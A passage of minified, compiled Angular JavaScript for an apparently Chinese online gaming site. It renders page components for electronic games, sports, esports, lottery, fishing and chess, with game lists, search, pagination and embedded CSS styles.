e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[3,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,10,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,1===t.pageData.current,e["\u0275nov"](l,3).nzWave),n(l,7,0,t.pageData.current,t.totalPages),n(l,8,0,t.pageData.current===t.totalPages,e["\u0275nov"](l,10).nzWave)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,49,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,48,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","recommend-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,j.b,j.a)),e["\u0275did"](5,5947392,null,1,G.b,[e.ElementRef,E.n,e.Renderer2,e.ChangeDetectorRef,d.a,E.q,E.r,[2,G.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzDotPosition:[3,"nzDotPosition"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ln)),e["\u0275did"](8,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](13,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](17,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](18,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](20,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](23,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](24,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,q.b,q.a)),e["\u0275did"](25,770048,null,0,B.a,[E.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](26,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](29,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Y.b,Y.a)),e["\u0275did"](32,1097728,null,1,U.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,2,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](34,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,36)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,36).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionEnd(t.target.value)&&o),"ngModelChange"===l&&(o=!1!==(i.keyWord=t)&&o),"ngModelChange"===l&&(o=!1!==i.changeKeyWord(t)&&o),"change"===l&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](35,16384,[[2,4]],0,U.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](36,16384,null,0,J.d,[e.Renderer2,e.ElementRef,[2,J.a]],null,null),e["\u0275prd"](1024,null,J.n,(function(n){return[n]}),[J.d]),e["\u0275did"](38,671744,null,0,J.r,[[8,null],[8,null],[8,null],[6,J.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,J.o,null,[J.r]),e["\u0275did"](40,16384,null,0,J.p,[[4,J.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,on)),(n()(),e["\u0275eld"](42,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](45,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](47,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](49,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,!1,!1,!0,"left"),n(l,8,0,t.carouselList),n(l,13,0,"left-circle","outline");var o=n(l,18,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,17,0,o),n(l,20,0,t.secondTab),n(l,23,0,"right-circle","outline"),n(l,25,0,t.isLoading),n(l,29,0,t.thirdTab),n(l,32,0,e["\u0275nov"](l,41),""),n(l,38,0,t.keyWord),n(l,45,0,t.fourthTab),n(l,47,0,t.pageData.total>0),n(l,49,0,0===t.fourthTab.length)}),(function(n,l){n(l,4,0,e["\u0275nov"](l,5).vertical),n(l,24,0,!e["\u0275nov"](l,25).nzSimple),n(l,31,1,[e["\u0275nov"](l,32).nzCompact,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).isSmallSearch,e["\u0275nov"](l,32).isAffixWrapper,e["\u0275nov"](l,32).isAddOn,e["\u0275nov"](l,32).isGroup,e["\u0275nov"](l,32).isLargeGroup,e["\u0275nov"](l,32).isLargeGroupWrapper,e["\u0275nov"](l,32).isLargeAffix,e["\u0275nov"](l,32).isLargeSearch,e["\u0275nov"](l,32).isSmallGroup,e["\u0275nov"](l,32).isSmallAffix,e["\u0275nov"](l,32).isSmallGroupWrapper]),n(l,34,0,e["\u0275nov"](l,35).disabled,"large"===e["\u0275nov"](l,35).nzSize,"small"===e["\u0275nov"](l,35).nzSize,e["\u0275nov"](l,40).ngClassUntouched,e["\u0275nov"](l,40).ngClassTouched,e["\u0275nov"](l,40).ngClassPristine,e["\u0275nov"](l,40).ngClassDirty,e["\u0275nov"](l,40).ngClassValid,e["\u0275nov"](l,40).ngClassInvalid,e["\u0275nov"](l,40).ngClassPending)}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,gn,X)),e["\u0275did"](1,245760,null,0,K,[h.a,Z.g,v.a,Q.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-electronics",K,dn,{},{},[]),sn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.png"}return n.prototype.ngOnInit=function(){},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,fn,mn)),e["\u0275did"](1,114688,null,0,sn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hn=e["\u0275ccf"]("app-sports",sn,bn,{},{},[]),Cn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/esports/esports_banner.png"}return n.prototype.ngOnInit=function(){},n}(),On=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,xn,On)),e["\u0275did"](1,114688,null,0,Cn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-gaming",Cn,Pn,{},{},[]),_n=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/lottery/lottery_banner.png"}return n.prototype.ngOnInit=function(){},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcHGBC/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcHGBC/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,6,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,1,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,4,0,l.context.$implicit.menuNameCn)}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,yn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,wn,vn)),e["\u0275did"](1,114688,null,0,_n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Rn=e["\u0275ccf"]("app-lottery",_n,zn,{},{},[]),Tn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin-bottom:20px;margin-right:50px;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Fn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList)))}),(function(n,l){n(l,0,0,"url("+l.component.bannerImage+")")}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Ln,Dn)),e["\u0275did"](1,114688,null,0,Tn,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-fishing",Tn,Nn,{},{},[]),$n=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n}(),Gn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:30px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;border:1px solid #a90208;margin:0 20px 20px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:rgba(0,0,0,.5);visibility:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:118px;height:37px;background-size:100% 100%;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.load-game[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.free-game[_ngcontent-%COMP%]{margin-top:20px;background-image:url(/pcHGBC/images/dtqp/free_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,En)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Wn,Gn)),e["\u0275did"](1,114688,null,0,$n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var jn=e["\u0275ccf"]("app-chess-tx",$n,Hn,{},{},[]),qn=t("EdU/"),Bn=t("/Yna"),Yn=t("JRKe"),Un=t("Ed4d"),Jn=t("8WaK"),Kn=t("QfCi"),Zn=t("CghO"),Qn=t("Sq/J"),Xn=t("eDkP"),nl=t("Fzqc"),ll=function(){return 